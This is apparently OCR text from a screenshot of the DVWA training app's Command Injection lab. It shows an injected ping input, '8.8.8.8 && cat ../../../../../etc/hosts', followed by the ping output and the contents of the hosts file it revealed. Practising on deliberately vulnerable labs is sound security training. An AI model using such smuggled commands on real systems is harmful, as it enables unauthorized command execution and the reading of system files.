 Vulnerability: Command In
Not secure
192.168.13.25/vulnerabilities/exec/#
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Visual Studio Code
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=43.761 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=44.882 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=39.984 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=50 time=45.852 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 39.984/43.620/45.852/2.226 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 f967ded2fea5
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution